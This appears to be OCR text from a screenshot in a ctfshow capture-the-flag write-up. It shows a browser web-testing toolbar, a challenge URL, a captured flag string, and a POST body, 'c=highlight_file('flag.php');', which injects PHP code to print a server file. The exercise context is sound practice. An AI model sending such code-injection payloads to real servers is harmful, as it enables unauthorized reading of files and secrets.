 $flag="ctfshow{ee18c9b9-7e8f-4947-87a6-8a07d469507c}";
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://9218fd25-7a14-4546-b2f9-ec4376f3e613.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
Body
c=highlight_file('flag.php');